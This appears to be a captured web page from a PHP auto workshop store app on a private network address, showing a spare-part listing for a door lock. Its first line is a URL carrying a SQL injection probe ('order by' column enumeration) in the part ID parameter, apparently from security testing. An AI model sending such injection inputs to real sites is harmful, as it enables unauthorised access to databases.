 192.168.1.152/vworkshop/sparepartsstoremore.php?sparepartid=1' order by 2-- -
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : Lock
Cost : 333.00
Spare parts serial No. : ZXC1
Description: This is a doorlock
Buy now>>